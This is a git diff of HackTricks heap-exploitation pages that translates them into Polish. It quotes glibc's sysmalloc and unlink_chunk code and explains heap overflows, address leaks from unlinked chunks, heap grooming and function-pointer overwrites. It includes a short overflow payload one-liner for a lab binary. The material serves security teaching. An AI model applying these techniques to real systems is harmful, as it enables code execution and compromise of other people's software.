if (brk != (char *) (MORECORE_FAILURE))
- {
- if (mp_.sbrk_base == 0)
- mp_.sbrk_base = brk;
- av->system_mem += size;
+{
+if (mp_.sbrk_base == 0)
+mp_.sbrk_base = brk;
+av->system_mem += size;
- /*
- If MORECORE extends previous space, we can likewise extend top size.
- */
+/*
+If MORECORE extends previous space, we can likewise extend top size.
+*/
- if (brk == old_end && snd_brk == (char *) (MORECORE_FAILURE))
- set_head (old_top, (size + old_size) | PREV_INUSE);
+if (brk == old_end && snd_brk == (char *) (MORECORE_FAILURE))
+set_head (old_top, (size + old_size) | PREV_INUSE);
- else if (contiguous (av) && old_size && brk < old_end)
- /* Oops! Someone else killed our space.. Can't touch anything. */
- malloc_printerr ("break adjusted to free malloc space");
+else if (contiguous (av) && old_size && brk < old_end)
+/* Oops! Someone else killed our space.. Can't touch anything. */
+malloc_printerr ("break adjusted to free malloc space");
- /*
- Otherwise, make adjustments:
+/*
+Otherwise, make adjustments:
- * If the first time through or noncontiguous, we need to call sbrk
- just to find out where the end of memory lies.
+* If the first time through or noncontiguous, we need to call sbrk
+just to find out where the end of memory lies.
- * We need to ensure that all returned chunks from malloc will meet
- MALLOC_ALIGNMENT
+* We need to ensure that all returned chunks from malloc will meet
+MALLOC_ALIGNMENT
- * If there was an intervening foreign sbrk, we need to adjust sbrk
- request size to account for fact that we will not be able to
- combine new space with existing space in old_top.
+* If there was an intervening foreign sbrk, we need to adjust sbrk
+request size to account for fact that we will not be able to
+combine new space with existing space in old_top.
- * Almost all systems internally allocate whole pages at a time, in
- which case we might as well use the whole last page of request.
- So we allocate enough more memory to hit a page boundary now,
- which in turn causes future contiguous calls to page-align.
- */
+* Almost all systems internally allocate whole pages at a time, in
+which case we might as well use the whole last page of request.
+So we allocate enough more memory to hit a page boundary now,
+which in turn causes future contiguous calls to page-align.
+*/
- else
- {
- front_misalign = 0;
- end_misalign = 0;
- correction = 0;
- aligned_brk = brk;
+else
+{
+front_misalign = 0;
+end_misalign = 0;
+correction = 0;
+aligned_brk = brk;
- /* handle contiguous cases */
- if (contiguous (av))
- {
- /* Count foreign sbrk as system_mem. */
- if (old_size)
- av->system_mem += brk - old_end;
+/* handle contiguous cases */
+if (contiguous (av))
+{
+/* Count foreign sbrk as system_mem. */
+if (old_size)
+av->system_mem += brk - old_end;
- /* Guarantee alignment of first new chunk made from this space */
+/* Guarantee alignment of first new chunk made from this space */
- front_misalign = (INTERNAL_SIZE_T) chunk2mem (brk) & MALLOC_ALIGN_MASK;
- if (front_misalign > 0)
- {
- /*
- Skip over some bytes to arrive at an aligned position.
- We don't need to specially mark these wasted front bytes.
- They will never be accessed anyway because
- prev_inuse of av->top (and any chunk created from its start)
- is always true after initialization.
- */
+front_misalign = (INTERNAL_SIZE_T) chunk2mem (brk) & MALLOC_ALIGN_MASK;
+if (front_misalign > 0)
+{
+/*
+Skip over some bytes to arrive at an aligned position.
+We don't need to specially mark these wasted front bytes.
+They will never be accessed anyway because
+prev_inuse of av->top (and any chunk created from its start)
+is always true after initialization.
+*/
- correction = MALLOC_ALIGNMENT - front_misalign;
- aligned_brk += correction;
- }
+correction = MALLOC_ALIGNMENT - front_misalign;
+aligned_brk += correction;
+}
- /*
- If this isn't adjacent to existing space, then we will not
- be able to merge with old_top space, so must add to 2nd request.
- */
+/*
+If this isn't adjacent to existing space, then we will not
+be able to merge with old_top space, so must add to 2nd request.
+*/
- correction += old_size;
+correction += old_size;
- /* Extend the end address to hit a page boundary */
- end_misalign = (INTERNAL_SIZE_T) (brk + size + correction);
- correction += (ALIGN_UP (end_misalign, pagesize)) - end_misalign;
+/* Extend the end address to hit a page boundary */
+end_misalign = (INTERNAL_SIZE_T) (brk + size + correction);
+correction += (ALIGN_UP (end_misalign, pagesize)) - end_misalign;
- assert (correction >= 0);
- snd_brk = (char *) (MORECORE (correction));
+assert (correction >= 0);
+snd_brk = (char *) (MORECORE (correction));
- /*
- If can't allocate correction, try to at least find out current
- brk. It might be enough to proceed without failing.
+/*
+If can't allocate correction, try to at least find out current
+brk. It might be enough to proceed without failing.
- Note that if second sbrk did NOT fail, we assume that space
- is contiguous with first sbrk. This is a safe assumption unless
- program is multithreaded but doesn't use locks and a foreign sbrk
- occurred between our first and second calls.
- */
+Note that if second sbrk did NOT fail, we assume that space
+is contiguous with first sbrk. This is a safe assumption unless
+program is multithreaded but doesn't use locks and a foreign sbrk
+occurred between our first and second calls.
+*/
- if (snd_brk == (char *) (MORECORE_FAILURE))
- {
- correction = 0;
- snd_brk = (char *) (MORECORE (0));
- }
- else
- madvise_thp (snd_brk, correction);
- }
+if (snd_brk == (char *) (MORECORE_FAILURE))
+{
+correction = 0;
+snd_brk = (char *) (MORECORE (0));
+}
+else
+madvise_thp (snd_brk, correction);
+}
- /* handle non-contiguous cases */
- else
- {
- if (MALLOC_ALIGNMENT == CHUNK_HDR_SZ)
- /* MORECORE/mmap must correctly align */
- assert (((unsigned long) chunk2mem (brk) & MALLOC_ALIGN_MASK) == 0);
- else
- {
- front_misalign = (INTERNAL_SIZE_T) chunk2mem (brk) & MALLOC_ALIGN_MASK;
- if (front_misalign > 0)
- {
- /*
- Skip over some bytes to arrive at an aligned position.
- We don't need to specially mark these wasted front bytes.
- They will never be accessed anyway because
- prev_inuse of av->top (and any chunk created from its start)
- is always true after initialization.
- */
+/* handle non-contiguous cases */
+else
+{
+if (MALLOC_ALIGNMENT == CHUNK_HDR_SZ)
+/* MORECORE/mmap must correctly align */
+assert (((unsigned long) chunk2mem (brk) & MALLOC_ALIGN_MASK) == 0);
+else
+{
+front_misalign = (INTERNAL_SIZE_T) chunk2mem (brk) & MALLOC_ALIGN_MASK;
+if (front_misalign > 0)
+{
+/*
+Skip over some bytes to arrive at an aligned position.
+We don't need to specially mark these wasted front bytes.
+They will never be accessed anyway because
+prev_inuse of av->top (and any chunk created from its start)
+is always true after initialization.
+*/
- aligned_brk += MALLOC_ALIGNMENT - front_misalign;
- }
- }
+aligned_brk += MALLOC_ALIGNMENT - front_misalign;
+}
+}
- /* Find out current end of memory */
- if (snd_brk == (char *) (MORECORE_FAILURE))
- {
- snd_brk = (char *) (MORECORE (0));
- }
- }
+/* Find out current end of memory */
+if (snd_brk == (char *) (MORECORE_FAILURE))
+{
+snd_brk = (char *) (MORECORE (0));
+}
+}
- /* Adjust top based on results of second sbrk */
- if (snd_brk != (char *) (MORECORE_FAILURE))
- {
- av->top = (mchunkptr) aligned_brk;
- set_head (av->top, (snd_brk - aligned_brk + correction) | PREV_INUSE);
- av->system_mem += correction;
+/* Adjust top based on results of second sbrk */
+if (snd_brk != (char *) (MORECORE_FAILURE))
+{
+av->top = (mchunkptr) aligned_brk;
+set_head (av->top, (snd_brk - aligned_brk + correction) | PREV_INUSE);
+av->system_mem += correction;
- /*
- If not the first time through, we either have a
- gap due to foreign sbrk or a non-contiguous region. Insert a
- double fencepost at old_top to prevent consolidation with space
- we don't own. These fenceposts are artificial chunks that are
- marked as inuse and are in any case too small to use. We need
- two to make sizes and alignments work out.
- */
+/*
+If not the first time through, we either have a
+gap due to foreign sbrk or a non-contiguous region. Insert a
+double fencepost at old_top to prevent consolidation with space
+we don't own. These fenceposts are artificial chunks that are
+marked as inuse and are in any case too small to use. We need
+two to make sizes and alignments work out.
+*/
- if (old_size != 0)
- {
- /*
- Shrink old_top to insert fenceposts, keeping size a
- multiple of MALLOC_ALIGNMENT. We know there is at least
- enough space in old_top to do this.
- */
- old_size = (old_size - 2 * CHUNK_HDR_SZ) & ~MALLOC_ALIGN_MASK;
- set_head (old_top, old_size | PREV_INUSE);
+if (old_size != 0)
+{
+/*
+Shrink old_top to insert fenceposts, keeping size a
+multiple of MALLOC_ALIGNMENT. We know there is at least
+enough space in old_top to do this.
+*/
+old_size = (old_size - 2 * CHUNK_HDR_SZ) & ~MALLOC_ALIGN_MASK;
+set_head (old_top, old_size | PREV_INUSE);
- /*
- Note that the following assignments completely overwrite
- old_top when old_size was previously MINSIZE. This is
- intentional. We need the fencepost, even if old_top otherwise gets
- lost.
- */
- set_head (chunk_at_offset (old_top, old_size),
- CHUNK_HDR_SZ | PREV_INUSE);
- set_head (chunk_at_offset (old_top,
- old_size + CHUNK_HDR_SZ),
- CHUNK_HDR_SZ | PREV_INUSE);
+/*
+Note that the following assignments completely overwrite
+old_top when old_size was previously MINSIZE. This is
+intentional. We need the fencepost, even if old_top otherwise gets
+lost.
+*/
+set_head (chunk_at_offset (old_top, old_size),
+CHUNK_HDR_SZ | PREV_INUSE);
+set_head (chunk_at_offset (old_top,
+old_size + CHUNK_HDR_SZ),
+CHUNK_HDR_SZ | PREV_INUSE);
- /* If possible, release the rest. */
- if (old_size >= MINSIZE)
- {
- _int_free (av, old_top, 1);
- }
- }
- }
- }
- }
- } /* if (av != &main_arena) */
+/* If possible, release the rest. */
+if (old_size >= MINSIZE)
+{
+_int_free (av, old_top, 1);
+}
+}
+}
+}
+}
+} /* if (av != &main_arena) */
```
-
### sysmalloc finale
-Finish the allocation updating the arena information
-
+Zakończ alokację, aktualizując informacje o arenie.
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2921C3-L2943C12
if ((unsigned long) av->system_mem > (unsigned long) (av->max_system_mem))
- av->max_system_mem = av->system_mem;
- check_malloc_state (av);
+av->max_system_mem = av->system_mem;
+check_malloc_state (av);
- /* finally, do the allocation */
- p = av->top;
- size = chunksize (p);
+/* finally, do the allocation */
+p = av->top;
+size = chunksize (p);
- /* check that one of the above allocation paths succeeded */
- if ((unsigned long) (size) >= (unsigned long) (nb + MINSIZE))
- {
- remainder_size = size - nb;
- remainder = chunk_at_offset (p, nb);
- av->top = remainder;
- set_head (p, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0));
- set_head (remainder, remainder_size | PREV_INUSE);
- check_malloced_chunk (av, p, nb);
- return chunk2mem (p);
- }
+/* check that one of the above allocation paths succeeded */
+if ((unsigned long) (size) >= (unsigned long) (nb + MINSIZE))
+{
+remainder_size = size - nb;
+remainder = chunk_at_offset (p, nb);
+av->top = remainder;
+set_head (p, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0));
+set_head (remainder, remainder_size | PREV_INUSE);
+check_malloced_chunk (av, p, nb);
+return chunk2mem (p);
+}
- /* catch all failure paths */
- __set_errno (ENOMEM);
- return 0;
+/* catch all failure paths */
+__set_errno (ENOMEM);
+return 0;
```
-
## sysmalloc_mmap
-sysmalloc_mmap code
-
+kod sysmalloc_mmap
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2392C1-L2481C2
static void *
sysmalloc_mmap (INTERNAL_SIZE_T nb, size_t pagesize, int extra_flags, mstate av)
{
- long int size;
+long int size;
- /*
- Round up size to nearest page. For mmapped chunks, the overhead is one
- SIZE_SZ unit larger than for normal chunks, because there is no
- following chunk whose prev_size field could be used.
+/*
+Round up size to nearest page. For mmapped chunks, the overhead is one
+SIZE_SZ unit larger than for normal chunks, because there is no
+following chunk whose prev_size field could be used.
- See the front_misalign handling below, for glibc there is no need for
- further alignments unless we have have high alignment.
- */
- if (MALLOC_ALIGNMENT == CHUNK_HDR_SZ)
- size = ALIGN_UP (nb + SIZE_SZ, pagesize);
- else
- size = ALIGN_UP (nb + SIZE_SZ + MALLOC_ALIGN_MASK, pagesize);
+See the front_misalign handling below, for glibc there is no need for
+further alignments unless we have have high alignment.
+*/
+if (MALLOC_ALIGNMENT == CHUNK_HDR_SZ)
+size = ALIGN_UP (nb + SIZE_SZ, pagesize);
+else
+size = ALIGN_UP (nb + SIZE_SZ + MALLOC_ALIGN_MASK, pagesize);
- /* Don't try if size wraps around 0. */
- if ((unsigned long) (size) <= (unsigned long) (nb))
- return MAP_FAILED;
+/* Don't try if size wraps around 0. */
+if ((unsigned long) (size) <= (unsigned long) (nb))
+return MAP_FAILED;
- char *mm = (char *) MMAP (0, size,
- mtag_mmap_flags | PROT_READ | PROT_WRITE,
- extra_flags);
- if (mm == MAP_FAILED)
- return mm;
+char *mm = (char *) MMAP (0, size,
+mtag_mmap_flags | PROT_READ | PROT_WRITE,
+extra_flags);
+if (mm == MAP_FAILED)
+return mm;
#ifdef MAP_HUGETLB
- if (!(extra_flags & MAP_HUGETLB))
- madvise_thp (mm, size);
+if (!(extra_flags & MAP_HUGETLB))
+madvise_thp (mm, size);
#endif
- __set_vma_name (mm, size, " glibc: malloc");
+__set_vma_name (mm, size, " glibc: malloc");
- /*
- The offset to the start of the mmapped region is stored in the prev_size
- field of the chunk. This allows us to adjust returned start address to
- meet alignment requirements here and in memalign(), and still be able to
- compute proper address argument for later munmap in free() and realloc().
- */
+/*
+The offset to the start of the mmapped region is stored in the prev_size
+field of the chunk. This allows us to adjust returned start address to
+meet alignment requirements here and in memalign(), and still be able to
+compute proper address argument for later munmap in free() and realloc().
+*/
- INTERNAL_SIZE_T front_misalign; /* unusable bytes at front of new space */
+INTERNAL_SIZE_T front_misalign; /* unusable bytes at front of new space */
- if (MALLOC_ALIGNMENT == CHUNK_HDR_SZ)
- {
- /* For glibc, chunk2mem increases the address by CHUNK_HDR_SZ and
- MALLOC_ALIGN_MASK is CHUNK_HDR_SZ-1. Each mmap'ed area is page
- aligned and therefore definitely MALLOC_ALIGN_MASK-aligned. */
- assert (((INTERNAL_SIZE_T) chunk2mem (mm) & MALLOC_ALIGN_MASK) == 0);
- front_misalign = 0;
- }
- else
- front_misalign = (INTERNAL_SIZE_T) chunk2mem (mm) & MALLOC_ALIGN_MASK;
+if (MALLOC_ALIGNMENT == CHUNK_HDR_SZ)
+{
+/* For glibc, chunk2mem increases the address by CHUNK_HDR_SZ and
+MALLOC_ALIGN_MASK is CHUNK_HDR_SZ-1. Each mmap'ed area is page
+aligned and therefore definitely MALLOC_ALIGN_MASK-aligned. */
+assert (((INTERNAL_SIZE_T) chunk2mem (mm) & MALLOC_ALIGN_MASK) == 0);
+front_misalign = 0;
+}
+else
+front_misalign = (INTERNAL_SIZE_T) chunk2mem (mm) & MALLOC_ALIGN_MASK;
- mchunkptr p; /* the allocated/returned chunk */
+mchunkptr p; /* the allocated/returned chunk */
- if (front_misalign > 0)
- {
- ptrdiff_t correction = MALLOC_ALIGNMENT - front_misalign;
- p = (mchunkptr) (mm + correction);
- set_prev_size (p, correction);
- set_head (p, (size - correction) | IS_MMAPPED);
- }
- else
- {
- p = (mchunkptr) mm;
- set_prev_size (p, 0);
- set_head (p, size | IS_MMAPPED);
- }
+if (front_misalign > 0)
+{
+ptrdiff_t correction = MALLOC_ALIGNMENT - front_misalign;
+p = (mchunkptr) (mm + correction);
+set_prev_size (p, correction);
+set_head (p, (size - correction) | IS_MMAPPED);
+}
+else
+{
+p = (mchunkptr) mm;
+set_prev_size (p, 0);
+set_head (p, size | IS_MMAPPED);
+}
- /* update statistics */
- int new = atomic_fetch_add_relaxed (&mp_.n_mmaps, 1) + 1;
- atomic_max (&mp_.max_n_mmaps, new);
+/* update statistics */
+int new = atomic_fetch_add_relaxed (&mp_.n_mmaps, 1) + 1;
+atomic_max (&mp_.max_n_mmaps, new);
- unsigned long sum;
- sum = atomic_fetch_add_relaxed (&mp_.mmapped_mem, size) + size;
- atomic_max (&mp_.max_mmapped_mem, sum);
+unsigned long sum;
+sum = atomic_fetch_add_relaxed (&mp_.mmapped_mem, size) + size;
+atomic_max (&mp_.max_mmapped_mem, sum);
- check_chunk (av, p);
+check_chunk (av, p);
- return chunk2mem (p);
+return chunk2mem (p);
}
```
-
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/heap-memory-functions/unlink.md b/src/binary-exploitation/libc-heap/heap-memory-functions/unlink.md
index 7d26f6546..522cca866 100644
--- a/src/binary-exploitation/libc-heap/heap-memory-functions/unlink.md
+++ b/src/binary-exploitation/libc-heap/heap-memory-functions/unlink.md
@@ -2,8 +2,7 @@
{{#include ../../../banners/hacktricks-training.md}}
-### Code
-
+### Kod
```c
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
@@ -11,73 +10,72 @@
static void
unlink_chunk (mstate av, mchunkptr p)
{
- if (chunksize (p) != prev_size (next_chunk (p)))
- malloc_printerr ("corrupted size vs. prev_size");
+if (chunksize (p) != prev_size (next_chunk (p)))
+malloc_printerr ("corrupted size vs. prev_size");
- mchunkptr fd = p->fd;
- mchunkptr bk = p->bk;
+mchunkptr fd = p->fd;
+mchunkptr bk = p->bk;
- if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
- malloc_printerr ("corrupted double-linked list");
+if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
+malloc_printerr ("corrupted double-linked list");
- fd->bk = bk;
- bk->fd = fd;
- if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
- {
- if (p->fd_nextsize->bk_nextsize != p
- || p->bk_nextsize->fd_nextsize != p)
- malloc_printerr ("corrupted double-linked list (not small)");
+fd->bk = bk;
+bk->fd = fd;
+if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
+{
+if (p->fd_nextsize->bk_nextsize != p
+|| p->bk_nextsize->fd_nextsize != p)
+malloc_printerr ("corrupted double-linked list (not small)");
- // Added: If the FD is not in the nextsize list
- if (fd->fd_nextsize == NULL)
- {
+// Added: If the FD is not in the nextsize list
+if (fd->fd_nextsize == NULL)
+{
- if (p->fd_nextsize == p)
- fd->fd_nextsize = fd->bk_nextsize = fd;
- else
- // Link the nexsize list in when removing the new chunk
- {
- fd->fd_nextsize = p->fd_nextsize;
- fd->bk_nextsize = p->bk_nextsize;
- p->fd_nextsize->bk_nextsize = fd;
- p->bk_nextsize->fd_nextsize = fd;
- }
- }
- else
- {
- p->fd_nextsize->bk_nextsize = p->bk_nextsize;
- p->bk_nextsize->fd_nextsize = p->fd_nextsize;
- }
- }
+if (p->fd_nextsize == p)
+fd->fd_nextsize = fd->bk_nextsize = fd;
+else
+// Link the nexsize list in when removing the new chunk
+{
+fd->fd_nextsize = p->fd_nextsize;
+fd->bk_nextsize = p->bk_nextsize;
+p->fd_nextsize->bk_nextsize = fd;
+p->bk_nextsize->fd_nextsize = fd;
+}
+}
+else
+{
+p->fd_nextsize->bk_nextsize = p->bk_nextsize;
+p->bk_nextsize->fd_nextsize = p->fd_nextsize;
+}
+}
}
```
+### Graficzne Wyjaśnienie
-### Graphical Explanation
-
-Check this great graphical explanation of the unlink process:
+Sprawdź to świetne graficzne wyjaśnienie procesu unlink:
-### Security Checks
+### Kontrole Bezpieczeństwa
-- Check if the indicated size of the chunk is the same as the prev_size indicated in the next chunk
-- Check also that `P->fd->bk == P` and `P->bk->fw == P`
-- If the chunk is not small, check that `P->fd_nextsize->bk_nextsize == P` and `P->bk_nextsize->fd_nextsize == P`
+- Sprawdź, czy wskazany rozmiar kawałka jest taki sam jak prev_size wskazany w następnym kawałku
+- Sprawdź również, czy `P->fd->bk == P` i `P->bk->fw == P`
+- Jeśli kawałek nie jest mały, sprawdź, czy `P->fd_nextsize->bk_nextsize == P` i `P->bk_nextsize->fd_nextsize == P`
-### Leaks
+### Wycieki
-An unlinked chunk is not cleaning the allocated addreses, so having access to rad it, it's possible to leak some interesting addresses:
+Nieodłączony kawałek nie czyści przydzielonych adresów, więc mając dostęp do niego, można wyciekać interesujące adresy:
-Libc Leaks:
+Wycieki Libc:
-- If P is located in the head of the doubly linked list, `bk` will be pointing to `malloc_state` in libc
-- If P is located at the end of the doubly linked list, `fd` will be pointing to `malloc_state` in libc
-- When the doubly linked list contains only one free chunk, P is in the doubly linked list, and both `fd` and `bk` can leak the address inside `malloc_state`.
+- Jeśli P znajduje się na początku podwójnie powiązanej listy, `bk` będzie wskazywać na `malloc_state` w libc
+- Jeśli P znajduje się na końcu podwójnie powiązanej listy, `fd` będzie wskazywać na `malloc_state` w libc
+- Gdy podwójnie powiązana lista zawiera tylko jeden wolny kawałek, P jest w podwójnie powiązanej liście, a zarówno `fd`, jak i `bk` mogą wyciekać adres wewnątrz `malloc_state`.
-Heap leaks:
+Wycieki z Heap:
-- If P is located in the head of the doubly linked list, `fd` will be pointing to an available chunk in the heap
-- If P is located at the end of the doubly linked list, `bk` will be pointing to an available chunk in the heap
-- If P is in the doubly linked list, both `fd` and `bk` will be pointing to an available chunk in the heap
+- Jeśli P znajduje się na początku podwójnie powiązanej listy, `fd` będzie wskazywać na dostępny kawałek w heap
+- Jeśli P znajduje się na końcu podwójnie powiązanej listy, `bk` będzie wskazywać na dostępny kawałek w heap
+- Jeśli P jest w podwójnie powiązanej liście, zarówno `fd`, jak i `bk` będą wskazywać na dostępny kawałek w heap
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/heap-overflow.md b/src/binary-exploitation/libc-heap/heap-overflow.md
index 24ea86a70..2205ad39a 100644
--- a/src/binary-exploitation/libc-heap/heap-overflow.md
+++ b/src/binary-exploitation/libc-heap/heap-overflow.md
@@ -1,50 +1,48 @@
-# Heap Overflow
+# Przepełnienie sterty
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-A heap overflow is like a [**stack overflow**](../stack-overflow/) but in the heap. Basically it means that some space was reserved in the heap to store some data and **stored data was bigger than the space reserved.**
+Przepełnienie sterty jest jak [**przepełnienie stosu**](../stack-overflow/), ale w stercie. Zasadniczo oznacza to, że pewna przestrzeń została zarezerwowana w stercie do przechowywania danych, a **przechowywane dane były większe niż zarezerwowana przestrzeń.**
-In stack overflows we know that some registers like the instruction pointer or the stack frame are going to be restored from the stack and it could be possible to abuse this. In case of heap overflows, there **isn't any sensitive information stored by default** in the heap chunk that can be overflowed. However, it could be sensitive information or pointers, so the **criticality** of this vulnerability **depends** on **which data could be overwritten** and how an attacker could abuse this.
+W przypadku przepełnień stosu wiemy, że niektóre rejestry, takie jak wskaźnik instrukcji czy ramka stosu, będą przywracane ze stosu i można to wykorzystać. W przypadku przepełnień sterty **nie ma domyślnie przechowywanych wrażliwych informacji** w kawałku sterty, który może być przepełniony. Jednak mogą to być wrażliwe informacje lub wskaźniki, więc **krytyczność** tej podatności **zależy** od **tego, jakie dane mogą być nadpisane** i jak napastnik może to wykorzystać.
> [!TIP]
-> In order to find overflow offsets you can use the same patterns as in [**stack overflows**](../stack-overflow/#finding-stack-overflows-offsets).
+> Aby znaleźć przesunięcia przepełnienia, możesz użyć tych samych wzorców, co w [**przepełnieniach stosu**](../stack-overflow/#finding-stack-overflows-offsets).
-### Stack Overflows vs Heap Overflows
+### Przepełnienia stosu vs Przepełnienia sterty
-In stack overflows the arranging and data that is going to be present in the stack at the moment the vulnerability can be triggered is fairly reliable. This is because the stack is linear, always increasing in colliding memory, in **specific places of the program run the stack memory usually stores similar kind of data** and it has some specific structure with some pointers at the end of the stack part used by each function.
+W przypadku przepełnień stosu układ i dane, które będą obecne na stosie w momencie, gdy podatność może zostać wyzwolona, są dość wiarygodne. Dzieje się tak, ponieważ stos jest liniowy, zawsze rośnie w kolidującej pamięci, w **konkretnych miejscach działania programu pamięć stosu zazwyczaj przechowuje podobny rodzaj danych** i ma pewną specyficzną strukturę z pewnymi wskaźnikami na końcu części stosu używanej przez każdą funkcję.
-However, in the case of a heap overflow, the used memory isn’t linear but **allocated chunks are usually in separated positions of memory** (not one next to the other) because of **bins and zones** separating allocations by size and because **previous freed memory is used** before allocating new chunks. It’s **complicated to know the object that is going to be colliding with the one vulnerable** to a heap overflow. So, when a heap overflow is found, it’s needed to find a **reliable way to make the desired object to be next in memory** from the one that can be overflowed.
+Jednak w przypadku przepełnienia sterty używana pamięć nie jest liniowa, ale **alokowane kawałki są zazwyczaj w oddzielnych pozycjach pamięci** (nie jeden obok drugiego) z powodu **koszyków i stref** oddzielających alokacje według rozmiaru oraz dlatego, że **wcześniej zwolniona pamięć jest używana** przed alokowaniem nowych kawałków. **Trudno jest wiedzieć, który obiekt będzie kolidował z tym, który jest podatny** na przepełnienie sterty. Dlatego, gdy znajdzie się przepełnienie sterty, należy znaleźć **wiarygodny sposób, aby pożądany obiekt był następny w pamięci** od tego, który może być przepełniony.
-One of the techniques used for this is **Heap Grooming** which is used for example [**in this post**](https://azeria-labs.com/grooming-the-ios-kernel-heap/). In the post it’s explained how when in iOS kernel when a zone run out of memory to store chunks of memory, it expands it by a kernel page, and this page is splitted into chunks of the expected sizes which would be used in order (until iOS version 9.2, then these chunks are used in a randomised way to difficult the exploitation of these attacks).
+Jedną z technik używanych do tego jest **Heap Grooming**, która jest używana na przykład [**w tym poście**](https://azeria-labs.com/grooming-the-ios-kernel-heap/). W poście wyjaśniono, jak w jądrze iOS, gdy strefa kończy się pamięcią do przechowywania kawałków pamięci, rozszerza ją o stronę jądra, a ta strona jest dzielona na kawałki oczekiwanych rozmiarów, które będą używane w kolejności (do wersji iOS 9.2, potem te kawałki są używane w sposób losowy, aby utrudnić wykorzystanie tych ataków).
-Therefore, in the previous post where a heap overflow is happening, in order to force the overflowed object to be colliding with a victim order, several **`kallocs` are forced by several threads to try to ensure that all the free chunks are filled and that a new page is created**.
+Dlatego w poprzednim poście, w którym występuje przepełnienie sterty, aby wymusić kolizję przepełnionego obiektu z obiektem ofiary, kilka **`kalloc` jest wymuszanych przez kilka wątków, aby spróbować zapewnić, że wszystkie wolne kawałki są wypełnione i że tworzona jest nowa strona**.
-In order to force this filling with objects of a specific size, the **out-of-line allocation associated with an iOS mach port** is an ideal candidate. By crafting the size of the message, it’s possible to exactly specify the size of `kalloc` allocation and when the corresponding mach port is destroyed, the corresponding allocation will be immediately released back to `kfree`.
+Aby wymusić to wypełnienie obiektami o określonym rozmiarze, **alokacja poza linią związana z portem mach iOS** jest idealnym kandydatem. Poprzez dostosowanie rozmiaru wiadomości, można dokładnie określić rozmiar alokacji `kalloc`, a gdy odpowiedni port mach zostanie zniszczony, odpowiednia alokacja zostanie natychmiast zwolniona z powrotem do `kfree`.
-Then, some of these placeholders can be **freed**. The **`kalloc.4096` free list releases elements in a last-in-first-out order**, which basically means that if some place holders are freed and the exploit try lo allocate several victim objects while trying to allocate the object vulnerable to overflow, it’s probable that this object will be followed by a victim object.
+Następnie niektóre z tych miejsc mogą być **zwolnione**. **Lista wolnych `kalloc.4096` zwalnia elementy w kolejności ostatni wchodzi, pierwszy wychodzi**, co zasadniczo oznacza, że jeśli niektóre miejsca są zwolnione, a exploit próbuje alokować kilka obiektów ofiar, podczas gdy próbuje alokować obiekt podatny na przepełnienie, prawdopodobne jest, że ten obiekt będzie następował po obiekcie ofiary.
-### Example libc
+### Przykład libc
-[**In this page**](https://guyinatuxedo.github.io/27-edit_free_chunk/heap_consolidation_explanation/index.html) it's possible to find a basic Heap overflow emulation that shows how overwriting the prev in use bit of the next chunk and the position of the prev size it's possible to **consolidate a used chunk** (by making it thing it's unused) and **then allocate it again** being able to overwrite data that is being used in a different pointer also.
+[**Na tej stronie**](https://guyinatuxedo.github.io/27-edit_free_chunk/heap_consolidation_explanation/index.html) można znaleźć podstawową emulację przepełnienia sterty, która pokazuje, jak nadpisując bit prev in use następnego kawałka oraz pozycję prev size, można **skonsolidować używany kawałek** (sprawiając, że myśli, że jest nieużywany) i **następnie ponownie go alokować**, mając możliwość nadpisania danych, które są używane w innym wskaźniku.
-Another example from [**protostar heap 0**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap0/index.html) shows a very basic example of a CTF where a **heap overflow** can be abused to call the winner function to **get the flag**.
+Inny przykład z [**protostar heap 0**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap0/index.html) pokazuje bardzo podstawowy przykład CTF, w którym **przepełnienie sterty** może być wykorzystane do wywołania funkcji zwycięzcy, aby **zdobyć flagę**.
-In the [**protostar heap 1**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap1/index.html) example it's possible to see how abusing a buffer overflow it's possible to **overwrite in a near chunk an address** where **arbitrary data from the user** is going to be written to.
+W przykładzie [**protostar heap 1**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap1/index.html) można zobaczyć, jak wykorzystując przepełnienie bufora, można **nadpisać w pobliskim kawałku adres**, gdzie **dane użytkownika** będą zapisywane.
-### Example ARM64
-
-In the page [https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/](https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/) you can find a heap overflow example where a command that is going to be executed is stored in the following chunk from the overflowed chunk. So, it's possible to modify the executed command by overwriting it with an easy exploit such as:
+### Przykład ARM64
+Na stronie [https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/](https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/) można znaleźć przykład przepełnienia sterty, w którym polecenie, które ma być wykonane, jest przechowywane w następnym kawałku z przepełnionego kawałka. Tak więc, możliwe jest modyfikowanie wykonywanego polecenia, nadpisując je prostym exploitem, takim jak:
```bash
python3 -c 'print("/"*0x400+"/bin/ls\x00")' > hax.txt
```
-
-### Other examples
+### Inne przykłady
- [**Auth-or-out. Hack The Box**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/auth-or-out/)
- - We use an Integer Overflow vulnerability to get a Heap Overflow.
- - We corrupt pointers to a function inside a `struct` of the overflowed chunk to set a function such as `system` and get code execution.
+- Wykorzystujemy podatność na przepełnienie licznika, aby uzyskać przepełnienie sterty.
+- Korumpujemy wskaźniki do funkcji wewnątrz `struct` przepełnionego kawałka, aby ustawić funkcję taką jak `system` i uzyskać wykonanie kodu.
{{#include ../../banners/hacktricks-training.md}}
